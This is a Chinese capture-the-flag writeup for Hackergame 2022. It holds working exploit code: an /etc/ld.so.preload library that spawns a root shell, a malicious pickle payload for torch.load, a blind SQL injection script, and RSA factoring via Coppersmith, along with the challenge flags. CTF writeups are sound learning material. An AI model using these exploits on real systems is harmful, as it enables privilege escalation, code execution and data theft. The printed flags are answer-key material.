Hackergame 2022 (第九届中科大信安赛) Writeup 0x02
Hackergame 2022 writeup 0x02
这一部分是一些完全被做出来的、有些技术含量的题目,也算是做的酣畅淋漓,直呼好爽(
某种意义上,等待一年 Hackergame 的意义在于等待这一次酣畅淋漓的投入和学习的时光,而这些时光的核心,也就在于这些题目了。
传达不到的文件
为什么会变成这样呢?第一次有了 04111 权限的可执行文件,有了 0400 权限的 flag 文件,两份快乐的事情重合在一起;而这两份快乐,又给我带来更多的快乐。得到的,本该是……(被打死)
探索虚拟环境,拿到两个 flag:flag1 在 /chall 中,flag2 在 /flag2 中。
读不到 & 打不开
来一个船新的非预期解(
首先,我们可以看到环境里有非常多的 lib,也有 ld 在程序启动时做动态链接。
其次,/chall 这个程序是 ---s--x--x 权限的,搜索一下可以知道,除了常见的 rwx 权限外还有 stia 的特殊权限,其中 s 权限能够让程序运行于其所有者的权限或组权限。
然后,关于 ld,除了使用 LD_PRELOAD 来手动链接到其他库之外,还可以通过 /etc/ld.so.preload 来指定链接库。
这样,我们就可以编译一份自己的动态链接库,覆盖 _init 函数,然后在 _init 函数中执行 system("/bin/sh"),从而获得一个 shell。
综上所述,我们只需要让 /chall 运行于 root 权限,然后让 ld 链接到我们的动态链接库,就可以获得一个 shell 了。
但是如果直接只进行 system("/bin/sh") 的话,会导致一些神奇的、距离摧毁系统一步之遥的后果——
因为 /bin/sh 启动的时候也需要动态链接,这会造成一个无限循环,成千上万的 /bin/sh 被启动,占满全部资源……
于是我们需要给它上锁,让它只能启动一次,这就需要用到 Linux 下经典的文件互斥锁了(
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
int _init() {
printf("Try to inject...\n");
// check a lock file
FILE *fp = fopen("/tmp/lock", "r");
if (fp == NULL) {
printf("Injecting...\n");
// if lock file doesn't exist, create it
fp = fopen("/tmp/lock", "w");
fclose(fp);
setuid(0);
setgid(0);
system("/bin/sh");
// remove lock file
remove("/tmp/lock");
} else {
printf("Already injected.\n");
fclose(fp);
}
return 0;
}之后使用如下的命令编译并编码:
$ gcc -shared -O3 -nostartfiles exp.c -o l.so
$ strip l.so
$ xz -ze l.so
$ cat l.so.xz | base64 > l.so.b64这里放一下我的 paylaod:
/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4DX3BGtdAD+RRYRoPYmm2orhgzJO8e3vZxgrnIbb6ieG
4aB5bUUOE7Bu7/51cdphzr3WQRX/HVn4LJWGlOk3rRZy0fO3AC4M1budTXevSz9hFd5pOEst/EZD
avuva2cxM9UJXmVil8YRLbEg5R996YEUauRxKbIgi7i+XU3IF+gmIQFEoQtoQuGgFBjJYVJXtdJx
GfWp3k7xq9LlxSkz/QRGU0TuigTK/SfFPR4R7CKsgJJJdXKjOTsUFU4WL9gZ3VDEC5FRc8S/TPNZ
2spqQ9+QORrKZ2ENAsFaVPa8804Uy/4su/ftlMVmeeRrDMxEFreFw1Gp1Ho1zoxjsiahbpaVXID1
ExGiW43FgA1wZ7PfgqptbUBFsKWHPuZg8iOYS8eP7Lj+k1bnLGCbB6eaHdhdudZXA8jDAusQw2yD
Z8y7fhxMIkXRfsSZS7vfteFfioQ5r2zZBBoTrfXq4XwtXWyLH0SYy/slslzrLQVkFfQQe6kH2nLU
gwHzLKCwcJU1Ajlj3iRviYTr70KPHevTUj407HAfXGJDpo4HEWCVR6Q4XMf21AO7yGZugHnZkhIG
CRD7r7mbsAM5hR8kuF32sPOk0DgAELuLy5GEm/o6m8/JV1l5A9dJbE/OUSOYr1MPhSM4uUnONUwb
l5zmZ4wV6K1tgQUQYcoFS60QSCx5/kDqRfJTHLGEx3lif5i67ymUrLIsQjpWNmXycLL39PQ2Nk5i
n7JceTKOUKY00qJuXQhAtqae1/ziK6LqxAZuBH0InMlARK01MLRrUQOF/iCQSzQG/Z8sgRVcmRqb
ynG7W+zMxl1VemMpx8S9hrnvHvA93Za/FoFYDyCRj4bryMGSY2CSQBcJvqC2YDiOGrQ5YT8dj7xv
8JuluVbQNt62fBQpB2NT9AycpGjZYwEQSWj6BMBTZ/k0970htAcS/let901Cs0d0hZgI6BGM7qNq
/C2081qu4pU466muEA1Q5va0U6Y7kfDH07iVblJ7d9yXF8NafXstRTCVIvo46OyTj+MYIDBADB4V
8k1VXoGrAX15MajrMxHsbdDvoLU07yuJDxq+s0gquLFLT5i3FVZzNa7asCJ+Tqf3qDE0OjWY7RkA
orSiJ9JFGuPMJoQePeJ+KdMT/mEY6vp1BFTzukMPvVX+zb9la3l7G9YSY+nQSzC1nz41fuPDT6Wl
5KReYXr2ta3s0Si2OMp6bfu57XtecwUB64lfTJHPqKu3hvfW8wETMW2kQZaYXq7QA81H1v1rGOhk
EiyEdyt3/wY8x9QinE17jrFj2Z6RTbjtyK9MW4vy2npJa4dXiFq71j2qAr6fNP7yoBc/rENAOA23
Tqw+5QVsDrvEumJUACpFlPbOMLiz2RQ/pYI4Wuu6CO0zpnHrB5uYJ5cSzEWcdb5gxWwMyA7RcWN0
V6MSqvaU7Q8ZAeJHjbyJ4MKWuJJxurFjfy7X3R3A0YKBCM22ERSyiMBlT19r5xOPj2qUdyD9mEgF
C7crVQAyWQt+QbIwkvhnYb2qTwPi8wAAWUYKgbxEixEAAYcJ+GsAAEWIoMqxxGf7AgAAAAAEWVo=之后只需要一系列操作猛如虎,root shell 就到手……

/ $ vi /tmp/l.so.b64
/ $ cat /tmp/l.so.b64 | base64 -d | xz -d > /tmp/l.so; chmod +x /tmp/l.so
/ $ ls -alh /tmp
total 20K
drwxrwxrwt 2 0 0 80 Oct 23 14:28 .
drwxrwxr-x 15 1000 1000 0 Oct 23 14:27 ..
-rwxr-xr-x 1 1000 1000 13.5K Oct 23 14:30 l.so
-rw-r--r-- 1 1000 1000 1.6K Oct 23 14:30 l.so.b64
/ $ echo "/tmp/l.so" > /etc/ld.so.preload
/ $ /chall
Try to inject...
Injecting...
/ # id
uid=0 gid=0 groups=1000
/ # strings /chall | grep flag{
flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}
/ # cat /flag2
flag{D0_n0t_O0o0pen_me__unles5_u_tr4aced_my_p4th_1679460764}于是两个 flag 就到手(
flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}flag{D0_n0t_O0o0pen_me__unles5_u_tr4aced_my_p4th_1679460764}
惜字如金
惜字如金一向是程序开发的优良传统。无论是「creat」还是「referer」,都无不闪耀着程序员「节约每句话中的每一个字母」的优秀品质。本届信息安全大赛组委会决定贯彻落实这一精神,首次面向公众发布了「惜字如金化」(XZRJification)标准规范,现将该标准介绍如下。
惜字如金化标准
惜字如金化指的是将一串文本中的部分字符删除,从而形成另一串文本的过程。该标准针对的是文本中所有由 52 个拉丁字母连续排布形成的序列,在下文中统称为「单词」。一个单词中除「AEIOUaeiou」外的 42 个字母被称作「辅音字母」。整个惜字如金化的过程按照以下两条原则对文本中的每个单词进行操作:
- 第一原则(又称 creat 原则):如单词最后一个字母为「e」或「E」,且该字母的上一个字母为辅音字母,则该字母予以删除。
- 第二原则(又称 referer 原则):如单词中存在一串全部由完全相同(忽略大小写)的辅音字母组成的子串,则该子串仅保留第一个字母。
容易证明惜字如金化操作是幂等的:惜字如金化多次和惜字如金化一次的结果相同。
你的任务
我们为你提供了两个文件签名任务,分别称作 HS384 和 RS384。在每个任务中成功完成 3 次签名即可拿到对应 FLAG。
我们还为你提供了两个脚本方便你完成这两个任务——当然,这两个脚本已经被分别惜字如金化过了。
HS384
通过题目给出的半身不全的脚本和“这两个脚本已经被分别惜字如金化过了”,以及最核心的一段描述:
def sign(fil: str):
with open(fil, 'rb') as f:
# import secret
secret = b'ustc.edu.cn'
check_equals(len(secret), 39)
# check secret hash
secret_sha384 = 'ec18f9dbc4aba825c7d4f9c726db1cb0d0babf47f' +\
'a170f33d53bc62074271866a4e4d1325dc27f644fdad'
check_equals(sha384(secret).hexdigest(), secret_sha384)
# generat th signatur
return digest(secret, f.read(), sha384)我们大致可以推断出,这里是需要我们对 secret 进行复原,通过让满足其对 sha384 的结果的要求,来作为密钥完成签名。
这里还给出了一个条件是密钥长度为 39,同时根据惜字如金的规则,可以对 ustc.edu.cn 的原文进行猜测。
首先对每一位字符做一下分类:
def get_parts(s):
parts = []
cur = ''
last = ''
for i in s:
if i in 'aeiou':
cur += i
elif i in 'bcdfghjklmnpqrstvwxyz':
if len(cur) > 0:
parts.append((cur, 'static'))
cur = ''
parts.append((i, 'dup'))
else:
if last in 'bcdfghjklmnpqrstvwxyz':
parts.append(('e', 'append'))
cur = i
else:
cur += i
last = i
if s[-1] in 'bcdfghjklmnpqrstvwxyz':
parts.append(('e', 'append'))
return parts可以得到:
>>> get_parts('ustc.edu.cn')
[('u', 'static'),
('s', 'dup'),
('t', 'dup'),
('c', 'dup'),
('e', 'append'),
('.e', 'static'),
('d', 'dup'),
('u.', 'static'),
('c', 'dup'),
('n', 'dup'),
('e', 'append')]之后直接对它进行穷举判断,可以先实现一个生成器:
MAX_LEN = 32
def rexzrj_generator(parts, current, last):
if len(parts) == 0:
if last == 0:
yield current
return
part = parts[0]
if part[1] == 'static':
yield from rexzrj_generator(parts[1:], current + part[0], last - len(part[0]))
elif part[1] == 'dup':
for i in range(1, MAX_LEN + 1):
yield from rexzrj_generator(parts[1:], current + part[0] * i, last - i)
elif part[1] == 'append':
yield from rexzrj_generator(parts[1:], current, last)
yield from rexzrj_generator(parts[1:], current + 'e', last - 1)之后直接开始进行一波穷举:
bar = tqdm()
for i in rexzrj_generator(get_parts(SOURCE), '', 39):
bar.update()
if bar.n % 1000 == 0:
bar.set_description_str(i)
# assert xzrj(i) == SOURCE
str_hash = sha384(i.encode()).hexdigest()
# table[i] = str_hash
if xzrj(str_hash[:12])[:6] == 'ec18f9':
print('found: ', i)
break很快便可以得到结果:
usssttttcccccccccccccc.eddddu.ccccnnnne: 289214it [01:26, 4104.50it/s]
found: usssttttttce.edddddu.ccccccnnnnnnnnnnnn最后完成任务进行签名即可:
from base64 import urlsafe_b64encode
from hmac import digest
def sign(fil: str):
with open(fil, 'rb') as f:
secret = b'usssttttttce.edddddu.ccccccnnnnnnnnnnnn'
assert len(secret) == 39
return urlsafe_b64encode(digest(secret, f.read(), sha384)).decode()
print(sign('./HS384-1.bin'))
print(sign('./HS384-2.bin'))
print(sign('./HS384-3.bin'))flag{y0u-kn0w-h0w-t0-sav3-7h3-l3773rs-r1gh7-76bf4ad34319da63}
RS384
我本来以为这道题与上一道题差不太多,后面算了一下可能性太多,想要穷举可能性直接爆炸,并且没有限制长度,按照每一个辅音字母都有 32 种可能性,那么势必不能再暴力了。
def generat_rsa_key():
# generat phras dict firstly
phras_dict = generat_phras_dict()
check_equals(len(phras_dict), 26 * 32)
# import phras list
phrases = 'a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p.q.r.s.t.u.v.w.x.y.z'.split('.')
check_equals(any(phras not in phras_dict for phras in phrases), bool(0))
# import rsa [n] and [p]
p = 0
for i in rang(1, 78):
phras = phrases[i % len(phrases)]
p = (p << 5) + phras_dict[phras]
n = int(''.join(['255877945206268685758225801673342',
'992785361646269587137135214853754',
'886550982035142794210497165877879',
'580039847242541662956641303821238',
'094690165291113510002309824919965',
'575769641924765055087675446404464',
'357056205595528275052777855000807']))
# import rsa [d] and [e] and [q]
q = n // p
check_equals(n, p * q)
e, d = 65537, pow(65537, -1, (p - 1) * (q - 1))
# generat th final key
public = rsa.RSAPublicNumbers(e, n)
dmp1, dmq1, iqmp = d % (p - 1), d % (q - 1), pow(q, -1, p)
return rsa.RSAPrivateNumbers(p, q, d, dmp1, dmq1, iqmp, public).privat_key()这里的 n 是给我们的,p 是生成的,它有循环还有一定的规律,未知的部分大概是 p 数量级的三分之一,于是我们就可以利用 Coppersmith 攻击了。可以参考 Coppersmith 相关攻击 进行相关理论的学习。
首先可以确定的是所有元音字母对应的位置均为 0b11111,可以得到:
phrases = 'abcdefghijklmnopqrstuvwxyz'
known = 0
for i in range(1, 78):
phras = phrases[i % len(phrases)]
known = (known << 5) + (0b11111 if phras in 'aeiou' else 0)
fpow = sum(1 << (i * 26 * 5) for i in range(3))我们所要构建的多项式为:
然后我们可以利用 sega 进行 Coppersmith 攻击来求解:
n = int(''.join(['255877945206268685758225801673342',
'992785361646269587137135214853754',
'886550982035142794210497165877879',
'580039847242541662956641303821238',
'094690165291113510002309824919965',
'575769641924765055087675446404464',
'357056205595528275052777855000807']))
e = 0x10001
pbits = 390
phrases = 'abcdefghijklmnopqrstuvwxyz'
known = 0
for i in range(1, 78):
phras = phrases[i % len(phrases)]
known = (known << 5) + (0b11111 if phras in 'aeiou' else 0)
fpow = sum(1 << (i * 26 * 5) for i in range(3))
F.<x> = PolynomialRing(Zmod(n))
f = x * fpow + known
f = f.monic()
roots = f.small_roots(beta=0.5)
if len(roots) == 0:
print("No root found.")
exit(1)
res = roots[0]
p = int(res) * fpow + known
q = n // p可以求得:
fpow = 0x100000000000000000000000000000000400000000000000000000000000000001
known = 0x3e0003e000000f8000003e000000f8000f8000f8000003e000000f8000003e0003e0003e000000f8000003e000000
roots = [9805656286608562325408303804888535277]
root = 0x760802e50095139a015834b800650ed
p = 0x760be2e53e95139af95834bbe0650edf9d82f8b94fa544e6be560d2ef81943b7e760be2e53e95139af95834bbe0650ed
len(p) = 383
n = 0x2a314d5a1270de0c555bc220536d93513d5ee26d3f3d2acdc14430e832e76e341f16dfe3f40754dfea3d767f317e4f39e697bf3d2e3e7e6ad273d29d4d50a49fba870924a6a8941c5fd6b84596c3e3b8b37d24e9bae88b327d2f1a20e7a820e7
len(n) = 766
n % p = 0x0
n / p = 0x5b801dd41167f03208f7c86647e8d6e74ad33d9448776f580886bfe8439f74fdad704c0c9a9238666e62998e1aabc2a3
q = 0x5b801dd41167f03208f7c86647e8d6e74ad33d9448776f580886bfe8439f74fdad704c0c9a9238666e62998e1aabc2a3
len(q) = 383
n == p * q ? True这样我们就可以把 p 和 q 成功分解,于是 RSA 也就成功求解了。之后只需要进行三次签名,就可以得到 flag 了。
flag{it-5eem5-that-y0u-al50-kn0w-c0pper7mith-right-7136aff25955267b}
二次元神经网络
天冷极了,下着雪,又快黑了。这是一年的最后一天——大年夜。在这又冷又黑的晚上,一个没有 GPU、没有 TPU 的小女孩,在街上缓缓地走着。她从家里出来的时候还带着捡垃圾捡来的 E3 处理器,但是有什么用呢?跑不动 Stable Diffusion,也跑不动 NovelAI。她也想用自己的处理器训练一个神经网络,生成一些二次元的图片。
于是她配置好了 PyTorch 1.9.1,定义了一个极其简单的模型,用自己收集的 10 张二次元图片和对应的标签开始了训练。
她在 CPU 上开始了第一个 epoch 的训练,loss 一直在下降,许多二次元图片重叠在一起,在向她眨眼睛。
她又开始了第二个 epoch,loss 越来越低,图片越来越精美,她的眼睛也越来越累,她的眼睛开始闭上了。
…
第二天清晨,这个小女孩坐在墙角里,两腮通红,嘴上带着微笑。新年的太阳升起来了,照在她小小的尸体上。
人们发现她时才知道,她的模型在 10 张图片上过拟合了,几乎没有误差。
(完)
听完这个故事,你一脸的不相信:「这么简单的模型怎么可能没有误差呢?」,于是你开始复现这个二次元神经网络。
这道题直接训练的结果基本上是无法满足题目要求的,虽然我也是训练了好几次。不过这道既然是 Web 题目,那就有可能是需要另辟蹊径的,pytorch 加载模型的时候是使用了 pickle 进行反序列化,当遇到了 __reduce__ 魔法方法的时候便可以进行任意代码执行了。
可是远程环境既弹不出 shell,也基本没有回显,于是也陷入了一段时间的停顿期。
然后通过超时错误回显进行了时间布尔盲注,发现存在一个 /flag 文件,然后写了个脚本进行二分注入,然后得到了 flag is no 的结果……
当时做命令执行用的是 system,后续发现 system 能够干的事情有限,不如直接利用 exec 进行额外的操作 —— 比如替换掉 json.dump 方法,让它能够把正确答案的常量写入 /tmp/result.json 文件中。
于是可以先通过直接加载目标图片的方式,直接序列化出目标图像的 json 文件,之后再一起通过待执行字符串的方式嵌入到 pickle 文件中,最后再通过 exec 进行执行。
拼接需要在远程被执行的代码:
import pickle
file = open('result.json', 'rb').read()
file_b64 = file.hex()
cmd = f"import json; json.load.__globals__['dump'] = lambda x, y: y.write(bytes.fromhex('{file_b64}').decode())"
class Test():
def __reduce__(self):
return (exec, (cmd,))
if __name__ == "__main__":
result = pickle.dumps(Test(), protocol=1)
open('hack.pt', 'wb').write(result)
source = open('checkpoint/model.pt', 'rb').read()
obj = pickle.loads(source)
print(open('dump.pt', 'wb').write(result[:-1] + source))这里选择了较低版本的 pickle 序列化协议,也是为了更加可读,让构造序列化包的时候更加自然。本想选 protocol=0,但是发现似乎不能被 torch 正确加载,只好选择了 protocol=1。
pickle 序列化的过程本质上是将变成类似于 bytecode 的方式存储于文件,因此也只需要类似于 bytecode 的方式进行编辑。
而远程执行的代码,也即:
import json
json.load.__globals__['dump'] = lambda x, y: y.write(bytes.fromhex('{file_b64}').decode())这样的行为之后,json.dump 便不再是原来的行为,而是将我们生成好的默认的 result.json 文件写入了 /tmp/result.json 中代替了原始的报告。
flag{Torch.Load.Is.Dangerous-4d475085f2}
看不见的彼方
虽然看见的是同一片天空(指运行在同一个 kernel 上),脚踏着的是同一块土地(指使用同一个用户执行),他们之间却再也无法见到彼此——因为那名为 chroot(2) 的牢笼,他们再也无法相见。为了不让他们私下串通,魔王甚至用 seccomp(2),把他们调用与 socket 相关的和调试相关的系统调用的权利也剥夺了去。
但即使无法看到对方所在的彼方,他们相信,他们的心意仍然是相通的。即使心处 chroot(2) 的牢笼,身缚 seccomp(2) 的锁链,他们仍然可以将自己想表达的话传达给对方。
你需要上传两个 x86_64 架构的 Linux 程序。为了方便描述,我们称之为 Alice 和 Bob。两个程序会在独立的 chroot 环境中运行。
在 Alice 的环境中,secret 存储在 /secret 中,可以直接读取,但是 Alice 的标准输出和标准错误会被直接丢弃;在 Bob 的环境中,没有 flag,但是 Bob 的标准输出和标准错误会被返回到网页中。/secret 的内容每次运行都会随机生成,仅当 Bob 的标准输出输出与 Alice 的 /secret 内容相同的情况下,你才能够获得 flag。
执行环境为 Debian 11,两个程序文件合计大小需要在 10M 以下,最长允许运行十秒。特别地,如果你看到 “Failed to execute program.” 或其他类似错误,那么说明你的程序需要的运行时库可能在环境中不存在,你需要想办法在满足大小限制的前提下让你的程序能够顺利运行。
最开始看到这道题是没什么想法的,之后有一天通宵肝题之后躺在床上,脑子里四处都是这道题怎么做,于是蹦出来一个词语:信号量。
在自己实现 OS 的时候,信号量的相关数据结构是存储在内核中的,chroot 并不会导致两个程序使用不同的内核,因此我突然想到是否可以通过信号量来承载数据,逐位传输数据。
除了最基本的信号量操作之外,linux 还有能够直接读取/写入信号量的相关 syscall,因此我们只需要让两个程序协商好使用的信号量,并且进行顺序读写即可。
首先,也是为了方便起见,笔者使用了一个共享的 shared.h 来进行一些初始化操作和常量定义。
#include <sys/sem.h>
#include <stdio.h>
#include <stdlib.h>
const int SEM_EMPTY = 0x1321;
const int SEM_FULL = 0x1322;
const int SEM_DATA = 0x1323;
const int SEM_MUTEX = 0x1324;
int sem_empty, sem_full, sem_data, sem_mutex;
struct sembuf sem_wait;
struct sembuf sem_signal;
void init_semaphores() {
sem_empty = semget(SEM_EMPTY, 1, IPC_CREAT | 0666);
sem_full = semget(SEM_FULL, 1, IPC_CREAT | 0666);
sem_data = semget(SEM_DATA, 1, IPC_CREAT | 0666);
sem_mutex = semget(SEM_MUTEX, 1, IPC_CREAT | 0666);
sem_wait.sem_num = 0;
sem_wait.sem_op = -1;
sem_wait.sem_flg = 0;
sem_signal.sem_num = 0;
sem_signal.sem_op = 1;
sem_signal.sem_flg = 0;
}其中,sem_empty 用于表示缓冲区是否为空,sem_full 用于表示缓冲区是否已满,sem_data 用于存储缓冲区中的数据,sem_mutex 用于保证缓冲区的互斥访问。
接下来我们需要实现对信号量的读操作:等待缓冲区空、获取互斥锁、写入数据、释放互斥锁、发送缓冲区满。
void send_byte(char byte) {
// wait for empty
// write byte to data
// signal full
//puts("Waiting for empty");
semop(sem_empty, &sem_wait , 1);
//printf("Writing byte %c\n", byte);
semop(sem_mutex, &sem_wait, 1);
semctl(sem_data, 0, SETVAL, byte);
semop(sem_mutex, &sem_signal, 1);
//puts("Signaling full");
semop(sem_full, &sem_signal, 1);
}之后是实现信号量的读取操作:等待缓冲区满、获取互斥锁、读取数据、释放互斥锁、发送缓冲区空。
char get_byte() {
// wait for full
// read byte from data
// signal empty
//puts("Waiting for full");
semop(sem_full, &sem_wait , 1);
//puts("Reading byte");
semop(sem_mutex, &sem_wait, 1);
char byte = semctl(sem_data, 0, GETVAL);
semop(sem_mutex, &sem_signal, 1);
//puts("Signaling empty");
semop(sem_empty, &sem_signal, 1);
return byte;
}值得注意的是,信号量需要在传输开始的时候具有一些初始状态,否则是无法正常运行的。同时也要把初始化的主动权交给发送方,以防止接受方在发送方还未初始化的情况下就开始读取数据。
首先是发送者:需要读取 /secret 的数据,同时将 sem_empty 和 sem_mutex 初始化为 1,sem_full 和 sem_data 初始化为 0。
#include <sys/sem.h>
#include <stdio.h>
#include <stdlib.h>
#include "shared.h"
int main() {
// puts("Hello from a.c");
init_semaphores();
// puts("Initialized semaphores");
FILE *fp = fopen("/secret", "r");
char byte;
if (fp == NULL) {
puts("Could not open file");
return 1;
}
semctl(sem_empty, 0, SETVAL, 1);
semctl(sem_mutex, 0, SETVAL, 1);
semctl(sem_data, 0, SETVAL, 0);
semctl(sem_full, 0, SETVAL, 0);
while (fread(&byte, 1, 1, fp) == 1) {
// printf("Sending byte %c\n", byte);
send_byte(byte);
}
return 0;
}接受端就比较简单,无脑接受就可以了(
#include <sys/sem.h>
#include <stdio.h>
#include <stdlib.h>
#include "shared.h"
int main() {
//puts("Hello from b.c");
init_semaphores();
//puts("Initialized semaphores");
for(int i = 0; i < 64; i++) {
char byte = get_byte();
//printf("Got byte %c", byte);
printf("%c", byte);
}
return 0;
}最后是编译裁剪后 base64 编码,并发给服务端。
from base64 import b64encode
import os
compile_script = "gcc -Os -static -o %s %s.c"
os.system(compile_script % ("A", "a"))
os.system(compile_script % ("B", "b"))
os.system("strip A B")
data_a = b64encode(open('A', 'rb').read()).decode()
data_b = b64encode(open('B', 'rb').read()).decode()
payload = f'{data_a}@{data_b}'
open('payload', 'w').write(payload)不过这道题很开放,你也可以使用共享内存等等的方法,笔者这里就不展开了。
flag{ChR00t_ISNOTFULL_1501AtiOn_8d566bd337}
你先别急
2032 年(仍然是人类统治的时代)的某一天,小 K 进入元宇宙抢购自己最喜爱的歌姬的限量版虚拟签名,但是又一次因为验证码输入过慢而被别人抢光了。
「急急急急,急死我了,为什么要对我这种一看就是人类的用户进行这么复杂的验证呢?」小 K 一边急,一边想这个问题。
如果能根据用户的特征来判断用户的风险等级,然后决定验证码的复杂度是不是就能缓解这个问题呢?
于是小 K 实现了自适应难度验证码,但由于小 K 还要急着参加下一场虚拟签名的抢购,所以只用数据库实现了一个简单的 demo,而这个数据库中还不小心存放了一些重要信息,你能得到其中的秘密吗?
你先别急,但我很急,我还急了几天.jpg
这道题的附件其实唯一的作用也就是让大家知道 1 和 9 等级所使用的验证码的字符集不太一样了。
最开始一直想要找到注入点,但是从结果那里注入迟迟没有找到合适的,直到后续意识到用户名获取验证码就是个明晃晃的注入点.jpg
import requests
from urllib.parse import quote
import base64
from PIL import Image
from io import BytesIO
token = 'Your token here'
url = 'http://ip:11230/'
s = requests.Session()
s.get(f"{url}?token={quote(token)}")
api = url + 'captcha'
def send(payload):
r = s.post(api, data={'username': payload})
try:
imgbs = base64.b64decode(r.json()['result'])
img = Image.open(BytesIO(imgbs))
return img
except:
pass
send("Simple-1' and 1=1--")
send("Simple-1' and 1=2--")PS:这种需要显示图片之类的题目也就可以看出来 jupyter notebook 的优势了,今年我基本是每道题一个 ipynb 文件,方便调试。
经过两张图片的测试也可以很清楚的发现,这里的注入点是 username,利用它可以进行布尔盲注 —— 前提是我们有识别验证码的能力。
幸运的是,为了自动化进行一些验证码的填写,来进行一些模拟登陆操作,网传脚本中便有一个很好用的 OCR 库可以开箱即用:ddddocr,它内置了网络和训练好的模型,只需要一行代码就可以进行识别。
from dddocr import DddOcr
ocr = ddddocr.DdddOcr(det=False, ocr=True)
def req_res(payload):
try:
img1 = test(payload)
ret1 = ocr.classification(img1)
img2 = test(payload)
ret2 = ocr.classification(img2)
return ret1[0] in '0123456789' and \
ret1[1] in '0123456789' and \
ret2[0] in '0123456789' and \
ret2[1] in '0123456789'
except:
return False这里使用了获取两张图片、采样其中四位的方式来抵消 OCR 产生的误差,尽量提高了我们的识别准确率。如果你不了解什么是 SQL 注入、以及如何利用盲注来判断字符的话,可以参考下其他资料,这里不再展开。
第一轮之后发现 flag 并未完全正确,为了保证正确性,笔者遍历了每个字符并把结果保存,人肉挑选出来了识别错误的字符,然后进行了另一轮的测试,相关脚本如下:
flag = 'flag{Ji?i5?b5224177}'
for idx, c in enumerate(flag):
if c != '?':
continue
pld = f"Simple-1' and substr((select flag from flag limit 0,1),{idx + 1},1) = '%s'--"
flag = flag[:idx] + test_char(pld) + flag[idx + 1:]
print('\n' + flag + '\n')最后通过再发送一个全文匹配的 payload 确定我们的结果的正确性:
"Simple-1' and (select flag from flag limit 0,1) = 'flag{JiJi56b5224177}'--"flag{JiJi56b5224177}
不可加密的异世界
某节密码学导论课上,老师枯燥地讲着对称加密算法,而地心引力正诱惑着你上眼皮疯狂下坠,眼前的世界朦朦胧胧地在晃动的时候,你心想,要是这个世界没有加密算法该多好,什么 Feistel 结构、置乱、非线性运算通通不需要,万恶的加密掩盖了这世界的真实……终于你两眼一耷拉,进入了梦乡。
“旅行者,欢迎来到 Plain World!”
当你恍然苏醒过来,耳边传来了这一句话。看着周遭完全陌生的环境,你意识到自己好像穿越了。
“没错,某位神灵听见了你的心声,于是将你从混浊、满是秘密与猜忌的加密世界里转生到了无密的纯净世界,在这里,只有能让加密算法全部失效的智者才能得到最终的归宿,否则你将永远迷失。”
“在这里,你将接受三位神明的考验。”
虽然满脑子是问号,你还是跟随着这个声音的指引进入了这个不可加密的世界……
疏忽的神
你遇见了一个疏忽大意的神,他听到你的名字后,随意写了一个很短的通行证,说道:
“世事至繁,唯简为真;行路漫漫,虚名困身。”
这个神虽然恍恍惚惚没睡醒的样子,却还喜欢说一些故弄玄虚的话。但是看着他给出的考验,转念一想,好像还真是那么一回事,简单才是这个世界的本质。
一番折腾过后,你终于交出了令这位疏忽的神满意的答案,临别之际,他还念叨道:“希望你能遇见一位心软的神灵”。
心软的神
穿过一片片迷雾后,你居然真的遇见了一位心软的神,一见面就对你嘘寒问暖,得知你是异世界的来客后,还安慰了起来。
“异世界的来客,只身在此,你不必过于匆忙,旅途的意义在于其本身,而不是终点。一步一步走,终能达成所愿。”
虽然有些受不了这位神明过于泛滥的关心和善意,但你还遵循她的建议,一步一步完成这位神明的考验。随后,你走向了异世界的最终考验。
严苛的神
不知过了多久,你终于见到最后的这位神明,他面如寒霜,身姿挺拔,远见就有一种庄严的气势。
“根据法则,密钥的选择必须受限。”
随后,他又补充到:
“噢,对了,不管怎么,这次我要多加密一次。”
这位神明可真严苛,明明已经有一个限制,偏偏还要再加一条。
然而,真的是这样吗?你陷入了沉思…
